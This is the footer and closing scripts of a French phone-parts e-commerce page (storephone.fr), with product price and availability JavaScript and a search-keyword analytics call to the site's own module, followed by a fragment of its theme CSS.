            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Notre Société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-cms-page-6-3"
                class="cms-page-link"
                href="https://storephone.fr/content/6-expedition-et-livraison"
                title="Nos conditions d&#039;expédition et de livraison"
                            >
              Expédition et livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-3"
                class="cms-page-link"
                href="https://storephone.fr/content/7-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-8-3"
                class="cms-page-link"
                href="https://storephone.fr/content/8-cgv"
                title="Nos conditions générales de vente"
                            >
              CGV
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-3"
                class="cms-page-link"
                href="https://storephone.fr/content/9-a-propos-de-nous"
                title="En savoir plus sur notre entreprise"
                            >
              A propos de nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-3"
                class="cms-page-link"
                href="https://storephone.fr/content/10-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Aide à l&#039;achat</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Aide à l&#039;achat</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-14-2"
                class="cms-page-link"
                href="https://storephone.fr/content/14-notre-gamme-de-pieces-detachees"
                title=""
                            >
              Notre gamme de pièces détachées
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-15-2"
                class="cms-page-link"
                href="https://storephone.fr/content/15-nos-grades"
                title=""
                            >
              Nos grades
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="block_myaccount_infos col-md-3 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://storephone.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://storephone.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://storephone.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-9-1-1.css" type="text/css" media="all"><div  class="elementor elementor-9 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-143ee7f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="143ee7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a153cdd elementor-column elementor-col-33 elementor-top-column" data-id="a153cdd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-74a4138 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="74a4138" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container ererer">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://storephone.fr/img/cms/storephone_logo_sansCarre.png" title="" alt="" loading="lazy"/></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description"><br>
Téléphone : 04 65 84 86 74<br></p></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-fdbbd25 elementor-column elementor-col-33 elementor-top-column" data-id="fdbbd25" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-85a4621 elementor-widget elementor-widget-heading" data-id="85a4621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49e4186 elementor-widget elementor-widget-text-editor" data-id="49e4186" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p><a href="https://storephone.fr/content/1-expedition-et-livraison">Expédition et livraison</a><br /><a href="https://storephone.fr/content/5-garantie-et-sav
">Garantie et SAV</a><br /><a href="https://storephone.fr/content/2-mentions-legales">Mentions légales</a><br /><a href="https://storephone.fr/content/3-cvg">CGV</a><br /><a href="https://storephone.fr/content/4-a-propos-de-nous">A propos de nous</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-cfcf7e0 elementor-column elementor-col-33 elementor-top-column" data-id="cfcf7e0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b3a3ec6 elementor-widget elementor-widget-heading" data-id="b3a3ec6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h2 class="elementor-heading-title elementor-size-default">AIDE À L'ACHAT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e48fa73 elementor-widget elementor-widget-text-editor" data-id="e48fa73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p><a href="https://storephone.fr/content/14-notre-gamme-de-pieces-detachees">Notre gamme de pièces détachées</a></p>
<p><a href="https://storephone.fr/content/15-nos-grades-de-reconditionnement">Nos grades</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-8073000 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8073000" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-0adcab0 elementor-column elementor-col-33 elementor-top-column" data-id="0adcab0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-55c5039 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="55c5039" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/storephonefrance/" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e39837" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.youtube.com/@StorePhoneEu/featured" class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-42ecf9b" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-bd29370 elementor-column elementor-col-33 elementor-top-column" data-id="bd29370" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2d86672 elementor-widget elementor-widget-text-editor" data-id="2d86672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © Storephone</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3ca5d11 elementor-column elementor-col-33 elementor-top-column" data-id="3ca5d11" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-33c6e00 realisation-rg elementor-widget elementor-widget-text-editor" data-id="33c6e00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Réalisation : <a href="https://www.rgdesign.fr/" target="_blank" rel="noopener">RG Design Communication</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>
<script type="text/javascript">

var combinationsFromController = [];

//update display of the availability of the product AND the prices of the product
function updateDisplay()
{
    if (!selectedCombination['unavailable'] && quantityAvailable > 0 && productAvailableForOrder == 1)
    {
        //show the choice of quantities
        $('#quantity_wanted_p:hidden').show('slow');

        //show the "add to cart" button ONLY if it was hidden
        $('#add_to_cart:hidden').fadeIn(600);

        //hide the hook out of stock
        $('#oosHook').hide();

        //hide availability date
        $('#availability_date_label').hide();
        $('#availability_date_value').hide();

        //availability value management
        if (availableNowValue != '')
        {
            //update the availability statut of the product
            $('#availability_value').removeClass('warning_inline');
            $('#availability_value').text(availableNowValue);
            if(stock_management == 1)
                $('#availability_statut:hidden').show();
        }
        else
        {
            //hide the availability value
            $('#availability_statut:visible').hide();
        }

        //'last quantities' message management
        if (!allowBuyWhenOutOfStock)
        {
            if (quantityAvailable <= maxQuantityToAllowDisplayOfLastQuantityMessage)
            $('#last_quantities').show('slow');
            else
                $('#last_quantities').hide('slow');
        }

        if (quantitiesDisplayAllowed)
        {
            $('#pQuantityAvailable:hidden').show('slow');
            $('#quantityAvailable').text(quantityAvailable);

            if (quantityAvailable < 2) // we have 1 or less product in stock and need to show "item" instead of "items"
            {
                $('#quantityAvailableTxt').show();
                $('#quantityAvailableTxtMultiple').hide();
            }
            else
            {
                $('#quantityAvailableTxt').hide();
                $('#quantityAvailableTxtMultiple').show();
            }
        }
    }
    else
    {
        //show the hook out of stock
        if (productAvailableForOrder == 1)
        {
            $('#oosHook').show();
            if ($('#oosHook').length > 0 && function_exists('oosHookJsCode'))
                oosHookJsCode();
        }

        //hide 'last quantities' message if it was previously visible
        $('#last_quantities:visible').hide('slow');

        //hide the quantity of pieces if it was previously visible
        $('#pQuantityAvailable:visible').hide('slow');

        //hide the choice of quantities
        if (!allowBuyWhenOutOfStock)
            $('#quantity_wanted_p:visible').hide('slow');

        //display that the product is unavailable with theses attributes
        if (!selectedCombination['unavailable'])
            $('#availability_value').text(doesntExistNoMore + (globalQuantity > 0 ? ' ' + doesntExistNoMoreBut : '')).addClass('warning_inline');
        else
        {
            $('#availability_value').text(doesntExist).addClass('warning_inline');
            $('#oosHook').hide();
        }
        if(stock_management == 1)
            $('#availability_statut:hidden').show();

        //display availability date
        if (selectedCombination.length)
        {
            var available_date = selectedCombination['available_date'];
            tab_date = available_date.split('-');
            var time_available = new Date(tab_date[2], tab_date[1], tab_date[0]);
            time_available.setMonth(time_available.getMonth()-1);
            var now = new Date();
            // date displayed only if time_available
            if (now.getTime() < time_available.getTime())
            {
                $('#availability_date_value').text(selectedCombination['available_date']);
                $('#availability_date_label').show();
                $('#availability_date_value').show();
            }
            else
            {
                $('#availability_date_label').hide();
                $('#availability_date_value').hide();
            }
        }
        //show the 'add to cart' button ONLY IF it's possible to buy when out of stock AND if it was previously invisible
        if (allowBuyWhenOutOfStock && !selectedCombination['unavailable'] && productAvailableForOrder == 1)
        {
            $('#add_to_cart:hidden').fadeIn(600);

            if (availableLaterValue != '')
            {
                $('#availability_value').text(availableLaterValue);
                if(stock_management == 1)
                    $('#availability_statut:hidden').show('slow');
            }
            else
                $('#availability_statut:visible').hide('slow');
        }
        else
        {
            $('#add_to_cart:visible').fadeOut(600);
            if(stock_management == 1)
                $('#availability_statut:hidden').show('slow');
        }

        if (productAvailableForOrder == 0)
            $('#availability_statut:visible').hide();
    }

    if (selectedCombination['reference'] || productReference)
    {
        if (selectedCombination['reference'])
            $('#product_reference span').text(selectedCombination['reference']);
        else if (productReference)
            $('#product_reference span').text(productReference);
        $('#product_reference:hidden').show('slow');
    }
    else
        $('#product_reference:visible').hide('slow');

    //update display of the the prices in relation to tax, discount, ecotax, and currency criteria
    if (!selectedCombination['unavailable'] && productShowPrice == 1)
    {
        var priceTaxExclWithoutGroupReduction = '';

        // retrieve price without group_reduction in order to compute the group reduction after
        // the specific price discount (done in the JS in order to keep backward compatibility)
        if (!displayPrice && !noTaxForThisProduct)
        {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        } else {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        }
        var combination_add_price = selectedCombination['price'] * group_reduction;

        var tax = (taxRate / 100) + 1;

        var display_specific_price;
        if (selectedCombination.specific_price)
        {
            display_specific_price = selectedCombination.specific_price['price'];
            if (selectedCombination['specific_price'].reduction_type == 'percentage')
            {
                $('#reduction_amount').hide();
                $('#reduction_percent_display').html('-' + parseFloat(selectedCombination['specific_price'].reduction_percent) + '%');
                $('#reduction_percent').show();
            } else if (selectedCombination['specific_price'].reduction_type == 'amount' && selectedCombination['specific_price'].reduction_price != 0) {
                $('#reduction_amount_display').html('-' + formatCurrency(selectedCombination['specific_price'].reduction_price, currencyFormat, currencySign, currencyBlank));
                $('#reduction_percent').hide();
                $('#reduction_amount').show();
            } else {
                $('#reduction_percent').hide();
                $('#reduction_amount').hide();
            }
        }
        else
        {
            display_specific_price = product_specific_price['price'];
            if (product_specific_price['reduction_type'] == 'percentage')
                $('#reduction_percent_display').html(product_specific_price['specific_price'].reduction_percent);
        }

        if (product_specific_price['reduction_type'] != '' || selectedCombination['specific_price'].reduction_type != '')
            $('#discount_reduced_price,#old_price').show();
        else
            $('#discount_reduced_price,#old_price').hide();

        if (product_specific_price['reduction_type'] == 'percentage' || selectedCombination['specific_price'].reduction_type == 'percentage')
            $('#reduction_percent').show();
        else
            $('#reduction_percent').hide();
        if (display_specific_price)
            $('#not_impacted_by_discount').show();
        else
            $('#not_impacted_by_discount').hide();

        var taxExclPrice = (display_specific_price && display_specific_price >= 0  ? (specific_currency ? display_specific_price : display_specific_price * currencyRate) : priceTaxExclWithoutGroupReduction) + selectedCombination['price'] * currencyRate;

        if (display_specific_price)
            productPriceWithoutReduction = priceTaxExclWithoutGroupReduction + selectedCombination['price'] * currencyRate; // Need to be global => no var

        if (!displayPrice && !noTaxForThisProduct)
        {
            productPrice = taxExclPrice * tax; // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction * tax, 2);
        }
        else
        {
            productPrice = ps_round(taxExclPrice, 2); // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction, 2);
        }

        var reduction = 0;
        if (selectedCombination['specific_price'].reduction_price || selectedCombination['specific_price'].reduction_percent)
        {
            selectedCombination['specific_price'].reduction_price = (specific_currency ? selectedCombination['specific_price'].reduction_price : selectedCombination['specific_price'].reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(selectedCombination['specific_price'].reduction_percent) / 100) + selectedCombination['specific_price'].reduction_price;
            if (selectedCombination['specific_price'].reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        else if (product_specific_price.reduction_price || product_specific_price.reduction_percent)
        {
            product_specific_price.reduction_price = (specific_currency ? product_specific_price.reduction_price : product_specific_price.reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(product_specific_price.reduction_percent) / 100) + product_specific_price.reduction_price;
            if (product_specific_price.reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        productPriceWithoutReduction = productPrice * group_reduction;

        productPrice -= reduction;
        var tmp = productPrice * group_reduction;
        productPrice = ps_round(productPrice * group_reduction, 2);

        var ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        productPrice += ecotaxAmount;
        productPriceWithoutReduction += ecotaxAmount;

        //productPrice = ps_round(productPrice * currencyRate, 2);
        var our_price = '';
        if (productPrice > 0) {
            our_price = formatCurrency(productPrice, currencyFormat, currencySign, currencyBlank);
        } else {
            our_price = formatCurrency(0, currencyFormat, currencySign, currencyBlank);
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['price_modified'] != undefined) {
            our_price = formatCurrency(combinationsFromController[$('#idCombination').val()]['price_modified'], currencyFormat, currencySign, currencyBlank);
            //$('#our_price_display').text(formatCurrency(price_modified, currencyFormat, currencySign, currencyBlank));
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['old_pric'] != undefined) {
            productPriceWithoutReduction = combinationsFromController[$('#idCombination').val()]['old_price'];
        }

        $('#our_price_display').text(our_price);
        $('#old_price_display').text(formatCurrency(productPriceWithoutReduction, currencyFormat, currencySign, currencyBlank));
        if (productPriceWithoutReduction > productPrice && old_price > 0)
            $('#old_price,#old_price_display,#old_price_display_taxes').show();
        else
            $('#old_price,#old_price_display,#old_price_display_taxes').hide();
        // Special feature: "Display product price tax excluded on product page"
        var productPricePretaxed = '';
        if (!noTaxForThisProduct)
            productPricePretaxed = productPrice / tax;
        else
            productPricePretaxed = productPrice;
        $('#pretaxe_price_display').text(formatCurrency(productPricePretaxed, currencyFormat, currencySign, currencyBlank));
        // Unit price
        productUnitPriceRatio = parseFloat(productUnitPriceRatio);
        if (productUnitPriceRatio > 0 )
        {
            newUnitPrice = (productPrice / parseFloat(productUnitPriceRatio)) + selectedCombination['unit_price'];
            $('#unit_price_display').text(formatCurrency(newUnitPrice, currencyFormat, currencySign, currencyBlank));
        }

        // Ecotax
        ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        $('#ecotax_price_display').text(formatCurrency(ecotaxAmount, currencyFormat, currencySign, currencyBlank));
    }
}

function addComb(idCombination, price_modified, old_price)
{
    var comb = [];
    comb['idCombination'] = idCombination;
    comb['price_modified'] = price_modified;
    comb['old_price'] = old_price;
    combinationsFromController[idCombination] = comb;
}

</script>
      
    </div>
        <div class="row social">
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


              
          </div>
    <div class="row">
      
        <!-- Module Ever Block -->
<!-- /Module Ever Block -->
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-12-1-1.css" type="text/css" media="all"><div  class="elementor elementor-12 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-cacebe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cacebe5" data-element_type="section" id="script-rg">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a0fb108 elementor-column elementor-col-100 elementor-top-column" data-id="a0fb108" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b8472ba elementor-widget elementor-widget-html" data-id="b8472ba" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container ererer">
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
// <![CDATA[

jQuery(document).ready(function ($) {
  $("a.bouton-ouverture").removeAttr("href"); 
	
  $('.bouton-ouverture').on('click', function(){ 
  $('.bloc-cache').toggleClass('ouvert'); 
  
  if ($('.bloc-cache').hasClass('ouvert')) { 
    $('.bouton-ouverture').html('-'); 
  } else {
    $('.bouton-ouverture').html('+'); 
  }
	});
});

// ]]>
</script>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

      
    </div>
  </div>
</div>
<div class="product_add_mini">
    <i class="material-icons rtl-no-flip">&#xE876;</i>
    Produit ajouté au panier avec succès
    <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
        <span aria-hidden="true">&times;</span>
    </button>
</div>

<div id="is_media"></div>
                        
                </footer>

                <div class="side_menu">
                    <div class="side_menu_rel">
                        <div id="side_cart_wrap">
                            
                        </div>
                        <div id="side_search_wrap">
                            <h4 class="side_title">Rechercher</h4>
                            <!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//storephone.fr/recherche">
	<form method="get" action="//storephone.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" class="tip_inside">
      <i class="rts" data-size="28" data-color="#000000">search2</i>
      <span class="tip">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                            <div id="search_results">
                            </div>
                            <div class="search_tags_roy">
    Vous pouvez essayer certains tags populaires ici :
    <ul>
                <li>
            <a class="hover_under" href="https://storephone.fr/mi-8/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.htmlsearch?controller=search&s="></a>
        </li>
            </ul>
</div>


                        </div>
                        <div id="side_menu_wrap">
                            <div class="menu_selectors">
  
  
</div>

  <a class="menu_acc" href="https://storephone.fr/mon-compte">Compte</a></h4>

<div class="menu_mob_wrapper">
</div>



                        </div>
                        <div id="side_mail_wrap">
                            
                        </div>
                        <div id="side_acc_wrap">
                            <h4 class="side_title">Compte</h4>

  <div class="acc_nolog acc_ul">
    <div class="acc_text_login">
      Vous devez vous connecter à votre compte :
    </div>
    <a class="btn btn-primary login" href="https://storephone.fr/mon-compte" rel="nofollow" title="Identifiez-vous">Se connecter / Inscription</a>
    <div class="acc_text_create">
      Pas de compte ?
    </div>
    <a class="create" href="https://storephone.fr/connexion?create_account=1" data-link-action="display-register-form">
      Créez-en un ici
    </a>
  </div>

                        </div>
                    </div>
                </div>
                <div class="side_close">
                    <i>
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
                            <line x1="18" y1="6" x2="6" y2="18"></line>
                            <line x1="6" y1="6" x2="18" y2="18"></line>
                        </svg>
                    </i>
                </div>

                
        </main>

        
          <script type="text/javascript" src="https://storephone.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/estimateddelivery-1.7.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement-modal.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/chronopost/views/js/ajax.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/productcomments/views/js/post-comment.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/productcomments/views/js/list-comments.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/roy_levibox/js/roy_levibox.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/roy_levibox/js/jquery.contactable.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/modules/ets_megamenu/views/js/megamenu.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ets_megamenu/views/js/clock.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/seosaproductlabels/views/js/seosaproductlabels17.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/boostmyshopagent//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/groupinc/views/js/front17.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/idcatalogdisplaymanager//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/addifystockalert//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/alcaqtydiscountbuttons/views/js/alcaqtydiscountbuttons.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/opartlimitquantity/views/js/cart.js" ></script>


        

        
        <!-- Module Ever Block -->
<!-- /Module Ever Block -->

            <script type='text/javascript'>
                window.addEventListener('load', (event) => {
                    var el = document.querySelector('#ui-id-1')
                    var inputSearch = document.querySelector('#search_widget').querySelector('input')

                    inputSearch.addEventListener('keyup', function( event ){
                        kw = inputSearch.value                        
                    })
        
                    document.body.addEventListener('click', function( event ){    
                        if( el.contains( event.target ) ){
                            console.log('dedans')
                            event.stopPropagation()
                            clickedElement =  clickOrigin(event)                            
                            saveKw('https://storephone.fr/module/opartstat/partnerModuleAction?ajax=1&mod=AmbJoliSearch&kw='+kw)     
                        }           
                    })
                })

                function clickOrigin(e){
                    var target = e.target;
                    var tag = [];
                    tag.tagType = target.tagName.toLowerCase();
                    tag.tagClass = target.className.split(' ');
                    tag.id = target.id;
                    tag.parent = target.parentNode.tagName.toLowerCase();

                    return tag;
                }

                async function saveKw(ajaxUrl) {
                    var result = await $.ajax({
                        type: 'POST',
                        url: ajaxUrl,
                        success: function (result) {
                        return true;
                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log(textStatus);
                        console.log(XMLHttpRequest);
                        console.log(XMLHttpRequest.responseText);
                        //displayMetricError(metricName);
                        return false;
                        }
                    })
                    return result
                }
            </script>
        
        
    </body>

    </html>

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/assets/css/theme.css
body_size: 52273
content:
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative;
}
